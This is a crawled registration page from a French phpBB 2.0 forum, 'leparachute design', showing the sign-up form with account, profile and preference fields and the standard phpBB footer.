

--- FILE ---
content_type: text/html
request_url: http://leparachutedesign.free.fr/forum/profile.php?mode=register&agreed=true&sid=974e14db05d8c590a0dcea9408474417
body_size: 15126
content:
<!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.01 Transitional//EN">
<html dir="LTR">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=ISO-8859-1">
<meta http-equiv="Content-Style-Type" content="text/css">

<link rel="top" href="./index.php?sid=0b22bafa799b75091550f30dac4d1064" title="leparachute design > Index du Forum" />
<link rel="search" href="./search.php?sid=0b22bafa799b75091550f30dac4d1064" title="Rechercher" />
<link rel="help" href="./faq.php?sid=0b22bafa799b75091550f30dac4d1064" title="FAQ" />
<link rel="author" href="./memberlist.php?sid=0b22bafa799b75091550f30dac4d1064" title="Liste des Membres" />

<title>leparachute design > :: S'enregistrer</title>
<link rel="stylesheet" href="templates/lpch_lpchdesign/lpch_lpchdesign.css" type="text/css">

<script type="text/javascript" src="http://phpmyvisite.info/stats.php"></script></head>

<body text="#000000" link="#006699" vlink="#5493B4">

<a name="top"></a>

<table width="100%" cellspacing="0" cellpadding="10" border="0" align="center">
	<tr>
		<td class="bodyline">
		<center>
<table width="98%" border="0" cellpadding="5" cellspacing="0">
	<tr>
		<td>
<table border="0" cellpadding="0" cellspacing="0" width="100%">
	<tr>
		<td>
<a href="index.php?sid=0b22bafa799b75091550f30dac4d1064"><img src="templates/lpch_lpchdesign/images/logo_lpchdesign.gif" border="0" alt="leparachute design > Index du Forum" /></a>
<br>
		</td>
		<td>
<div align="right">
<br>
<a href="faq.php?sid=0b22bafa799b75091550f30dac4d1064" class="blanc">&nbsp;&nbsp;FAQ</a><br>
<a href="search.php?sid=0b22bafa799b75091550f30dac4d1064" class="blanc">&nbsp;&nbsp;Rechercher</a><br>
<a href="memberlist.php?sid=0b22bafa799b75091550f30dac4d1064" class="blanc">&nbsp;&nbsp;Liste des Membres</a><br>
<a href="groupcp.php?sid=0b22bafa799b75091550f30dac4d1064" class="blanc">&nbsp;&nbsp;Groupes d'utilisateurs</a><br>
<a href="profile.php?mode=editprofile&amp;sid=0b22bafa799b75091550f30dac4d1064" class="blanc">&nbsp;&nbsp;Profil</a><br>
<a href="privmsg.php?folder=inbox&amp;sid=0b22bafa799b75091550f30dac4d1064" class="blanc">&nbsp;&nbsp;Se connecter pour vérifier ses messages privés</a><br>
<a href="profile.php?mode=register&amp;sid=0b22bafa799b75091550f30dac4d1064" class="blanc">&nbsp;&nbsp;S'enregistrer</a><br>
<a href="login.php?sid=0b22bafa799b75091550f30dac4d1064" class="blanc">&nbsp;&nbsp;Connexion</a><br>
</div>
		</td>
	</tr>
</table>


		<br />


<form action="profile.php?sid=0b22bafa799b75091550f30dac4d1064" enctype="multipart/form-data" method="post">



<table width="100%" cellspacing="2" cellpadding="2" border="0" align="center">
	<tr>
		<td align="left"><span class="nav"><a href="index.php?sid=0b22bafa799b75091550f30dac4d1064" class="nav">leparachute design > Index du Forum</a></span></td>
	</tr>
</table>

<table border="0" cellpadding="3" cellspacing="1" width="100%" class="forumline">
	<tr>
		<th class="thHead" colspan="2" height="25" valign="middle">Enregistrement</th>
	</tr>
	<tr>
		<td class="row2" colspan="2"><span class="gensmall">Les champs marqué d'un * sont obligatoires.</span></td>
	</tr>
	<tr>
		<td class="row1" width="38%"><span class="gen">Nom d'utilisateur: *</span></td>
		<td class="row2"><input type="text" class="post" style="width:200px" name="username" size="25" maxlength="25" value="" /></td>
	</tr>
	<tr>
		<td class="row1"><span class="gen">Adresse e-mail: *</span></td>
		<td class="row2"><input type="text" class="post" style="width:200px" name="email" size="25" maxlength="255" value="" /></td>
	</tr>
	<tr>
	  <td class="row1"><span class="gen">Mot de passe: *</span><br />
		<span class="gensmall"></span></td>
	  <td class="row2">
		<input type="password" class="post" style="width: 200px" name="new_password" size="25" maxlength="32" value="" />
	  </td>
	</tr>
	<tr>
	  <td class="row1"><span class="gen">Confirmer le mot de passe: * </span><br />
		<span class="gensmall"></span></td>
	  <td class="row2">
		<input type="password" class="post" style="width: 200px" name="password_confirm" size="25" maxlength="32" value="" />
	  </td>
	</tr>
	<!-- Visual Confirmation -->
	<tr>
		<td class="row1" colspan="2" align="center"><span class="gensmall">Si vous êtes visuellement déficient ou si vous ne pouvez lire ce code, veuillez contacter <a href="mailto:leparachute@free.fr">Administrator</a> afin d'obtenir de l'aide.</span><br /><br /><img src="profile.php?mode=confirm&amp;id=642c6aa11952537755ec8d231614af46&amp;sid=0b22bafa799b75091550f30dac4d1064" alt="" title="" /><br /><br /></td>
	</tr>
	<tr>
	  <td class="row1"><span class="gen">Code de confirmation: * </span><br /><span class="gensmall">Entrez <b>1 caractère sur 2</b> du code que vous voyez sur l'image</span></td>
	  <td class="row2"><input type="text" class="post" style="width: 200px" name="confirm_code" size="6" maxlength="6" value="" /></td>
	</tr>
	<tr>
	  <td class="catSides" colspan="2" height="28">&nbsp;</td>
	</tr>
	<tr>
	  <th class="thSides" colspan="2" height="25" valign="middle">Profil</th>
	</tr>
	<tr>
	  <td class="row2" colspan="2"><span class="gensmall">Ces informations seront visibles publiquement</span></td>
	</tr>
	<tr>
	  <td class="row1"><span class="gen">Numéro ICQ:</span></td>
	  <td class="row2">
		<input type="text" name="icq" class="post" style="width: 100px"  size="10" maxlength="15" value="" />
	  </td>
	</tr>
	<tr>
	  <td class="row1"><span class="gen">Adresse AIM:</span></td>
	  <td class="row2">
		<input type="text" class="post" style="width: 150px"  name="aim" size="20" maxlength="255" value="" />
	  </td>
	</tr>
	<tr>
	  <td class="row1"><span class="gen">MSN Messenger:</span></td>
	  <td class="row2">
		<input type="text" class="post" style="width: 150px"  name="msn" size="20" maxlength="255" value="" />
	  </td>
	</tr>
	<tr>
	  <td class="row1"><span class="gen">Yahoo Messenger:</span></td>
	  <td class="row2">
		<input type="text" class="post" style="width: 150px"  name="yim" size="20" maxlength="255" value="" />
	  </td>
	</tr>
	<tr>
	  <td class="row1"><span class="gen">Site Web:</span></td>
	  <td class="row2">
		<input type="text" class="post" style="width: 200px"  name="website" size="25" maxlength="255" value="" />
	  </td>
	</tr>
	<tr>
	  <td class="row1"><span class="gen">Localisation:</span></td>
	  <td class="row2">
		<input type="text" class="post" style="width: 200px"  name="location" size="25" maxlength="100" value="" />
	  </td>
	</tr>
	<tr>
	  <td class="row1"><span class="gen">Emploi:</span></td>
	  <td class="row2">
		<input type="text" class="post" style="width: 200px"  name="occupation" size="25" maxlength="100" value="" />
	  </td>
	</tr>
	<tr>
	  <td class="row1"><span class="gen">Loisirs:</span></td>
	  <td class="row2">
		<input type="text" class="post" style="width: 200px"  name="interests" size="35" maxlength="150" value="" />
	  </td>
	</tr>
	<tr>
	  <td class="row1"><span class="gen">Signature:</span><br /><span class="gensmall">Ceci est un bloc de texte qui peut être ajouté aux messages que vous postez. Il y a une limite de 500 caractères<br /><br />Le HTML est <u>Désactivé</u><br />Le <a href="faq.php?mode=bbcode&amp;sid=0b22bafa799b75091550f30dac4d1064" target="_phpbbcode">BBCode</a> est <u>Activé</u><br />Les Smilies sont <u>Activés</u></span></td>
	  <td class="row2">
		<textarea name="signature" style="width: 300px" rows="6" cols="30" class="post"></textarea>
	  </td>
	</tr>
	<tr>
	  <td class="catSides" colspan="2" height="28">&nbsp;</td>
	</tr>
	<tr>
	  <th class="thSides" colspan="2" height="25" valign="middle">Préférences</th>
	</tr>
	<tr>
	  <td class="row1"><span class="gen">Toujours montrer son adresse e-mail:</span></td>
	  <td class="row2">
		<input type="radio" name="viewemail" value="1"  />
		<span class="gen">Oui</span>&nbsp;&nbsp;
		<input type="radio" name="viewemail" value="0" checked="checked" />
		<span class="gen">Non</span></td>
	</tr>
	<tr>
	  <td class="row1"><span class="gen">Cacher sa présence en ligne:</span></td>
	  <td class="row2">
		<input type="radio" name="hideonline" value="1"  />
		<span class="gen">Oui</span>&nbsp;&nbsp;
		<input type="radio" name="hideonline" value="0" checked="checked" />
		<span class="gen">Non</span></td>
	</tr>
	<tr>
	  <td class="row1"><span class="gen">Toujours m'avertir des réponses:</span><br />
		<span class="gensmall">Envoi un e-mail lorsque quelqu'un répond aux sujets que vous avez posté. Ceci peut être changé chaque fois que vous postez.</span></td>
	  <td class="row2">
		<input type="radio" name="notifyreply" value="1"  />
		<span class="gen">Oui</span>&nbsp;&nbsp;
		<input type="radio" name="notifyreply" value="0" checked="checked" />
		<span class="gen">Non</span></td>
	</tr>
	<tr>
	  <td class="row1"><span class="gen">M'avertir des nouveaux Messages Privés:</span></td>
	  <td class="row2">
		<input type="radio" name="notifypm" value="1" checked="checked" />
		<span class="gen">Oui</span>&nbsp;&nbsp;
		<input type="radio" name="notifypm" value="0"  />
		<span class="gen">Non</span></td>
	</tr>
	<tr>
	  <td class="row1"><span class="gen">Ouverture d'une Pop-Up lors de nouveaux Messages Privés.:</span><br /><span class="gensmall">Certains templates peuvent ouvrir une nouvelle fenêtre pour vous informer de l'arrivée de nouveaux messages privés</span></td>
	  <td class="row2">
		<input type="radio" name="popup_pm" value="1" checked="checked" />
		<span class="gen">Oui</span>&nbsp;&nbsp;
		<input type="radio" name="popup_pm" value="0"  />
		<span class="gen">Non</span></td>
	</tr>
	<tr>
	  <td class="row1"><span class="gen">Toujours attacher sa signature:</span></td>
	  <td class="row2">
		<input type="radio" name="attachsig" value="1" checked="checked" />
		<span class="gen">Oui</span>&nbsp;&nbsp;
		<input type="radio" name="attachsig" value="0"  />
		<span class="gen">Non</span></td>
	</tr>
	<tr>
	  <td class="row1"><span class="gen">Toujours autoriser le BBCode:</span></td>
	  <td class="row2">
		<input type="radio" name="allowbbcode" value="1" checked="checked" />
		<span class="gen">Oui</span>&nbsp;&nbsp;
		<input type="radio" name="allowbbcode" value="0"  />
		<span class="gen">Non</span></td>
	</tr>
	<tr>
	  <td class="row1"><span class="gen">Toujours autoriser le HTML:</span></td>
	  <td class="row2">
		<input type="radio" name="allowhtml" value="1"  />
		<span class="gen">Oui</span>&nbsp;&nbsp;
		<input type="radio" name="allowhtml" value="0" checked="checked" />
		<span class="gen">Non</span></td>
	</tr>
	<tr>
	  <td class="row1"><span class="gen">Toujours activer les Smilies:</span></td>
	  <td class="row2">
		<input type="radio" name="allowsmilies" value="1" checked="checked" />
		<span class="gen">Oui</span>&nbsp;&nbsp;
		<input type="radio" name="allowsmilies" value="0"  />
		<span class="gen">Non</span></td>
	</tr>
	<tr>
	  <td class="row1"><span class="gen">Langue du Forum:</span></td>
	  <td class="row2"><span class="gensmall"><select name="language"><option value="english">English</option><option value="french" selected="selected">French</option></select></span></td>
	</tr>
	<tr>
	  <td class="row1"><span class="gen">Thème du Forum:</span></td>
	  <td class="row2"><span class="gensmall"><select name="style"><option value="2">lpch_leparachutedesign</option><option value="4" selected="selected">lpch_lpchdesign</option><option value="3">subSilver</option></select></span></td>
	</tr>
	<tr>
	  <td class="row1"><span class="gen">Fuseau horaire:</span></td>
	  <td class="row2"><span class="gensmall"><select name="timezone"><option value="-12">GMT - 12 Heures</option><option value="-11">GMT - 11 Heures</option><option value="-10">GMT - 10 Heures</option><option value="-9">GMT - 9 Heures</option><option value="-8">GMT - 8 Heures</option><option value="-7">GMT - 7 Heures</option><option value="-6">GMT - 6 Heures</option><option value="-5">GMT - 5 Heures</option><option value="-4">GMT - 4 Heures</option><option value="-3.5">GMT - 3:30 Heures</option><option value="-3">GMT - 3 Heures</option><option value="-2">GMT - 2 Heures</option><option value="-1">GMT - 1 Heure</option><option value="0">GMT</option><option value="1" selected="selected">GMT + 1 Heure</option><option value="2">GMT + 2 Heures</option><option value="3">GMT + 3 Heures</option><option value="3.5">GMT + 3:30 Heures</option><option value="4">GMT + 4 Heures</option><option value="4.5">GMT + 4:30 Heures</option><option value="5">GMT + 5 Heures</option><option value="5.5">GMT + 5:30 Heures</option><option value="6">GMT + 6 Heures</option><option value="6.5">GMT + 6:30 Heures</option><option value="7">GMT + 7 Heures</option><option value="8">GMT + 8 Heures</option><option value="9">GMT + 9 Heures</option><option value="9.5">GMT + 9:30 Heures</option><option value="10">GMT + 10 Heures</option><option value="11">GMT + 11 Heures</option><option value="12">GMT + 12 Heures</option><option value="13">GMT + 13 Heures</option></select></span></td>
	</tr>
	<tr>
	  <td class="row1"><span class="gen">Format de la date:</span><br />
		<span class="gensmall">La syntaxe utilisée est identique à la fonction <a href='http://www.php.net/manual/fr/function.date.php' target='_other'>date()</a> du PHP.</span></td>
	  <td class="row2">
		<input type="text" name="dateformat" value="D M d, Y g:i a" maxlength="14" class="post" />
	  </td>
	</tr>
	<tr>
		<td class="catBottom" colspan="2" align="center" height="28"><input type="hidden" name="mode" value="register" /><input type="hidden" name="agreed" value="true" /><input type="hidden" name="coppa" value="0" /><input type="hidden" name="confirm_id" value="642c6aa11952537755ec8d231614af46" /><input type="submit" name="submit" value="Envoyer" class="mainoption" />&nbsp;&nbsp;<input type="reset" value="Réinitialiser" name="reset" class="liteoption" /></td>
	</tr>
</table>

</form>


<!--
	We request you retain the full copyright notice below including the link to www.phpbb.com.
	This not only gives respect to the large amount of time given freely by the developers
	but also helps build interest, traffic and use of phpBB 2.0. If you cannot (for good
	reason) retain the full copyright we request you at least leave in place the
	Powered by phpBB line, with phpBB linked to www.phpbb.com. If you refuse
	to include even this then support on our forums may be affected.

	The phpBB Group : 2002
// -->
</span></div>
		</td>
	</tr>
</table>

<table border="0" width="100%">
<tr>
<td align="center" width="80%">
<div align="center" style="margin-left: 320px;"><span class="copyright">
<br><br><br>
<a href="http://lookiad.fr" target="_blank"><img src="http://leparachutedesign.free.fr/images/logo_lookiad_h68.jpg" border="0" /></a>
<br /><br />
Powered by <a href="http://www.phpbb.com/" target="_phpbb" class="copyright">phpBB</a> &copy; 2001, 2005 phpBB Group<br />Traduction par : <a href="http://www.phpbb-fr.com/" target="_blank">phpBB-fr.com</a>
<br>
<a>lpch_lpchdesign par </a><a href="mailto:leparachute@free.fr" target="_blank" class="copyright">Leparachute</a><br>
</span></div>
</td>
<td align="right">
<img src="templates/lpch_lpchdesign/images/bottom_lpchdesign.jpg" border="0" />
</td>
</tr>
</table>


</body>
</html>

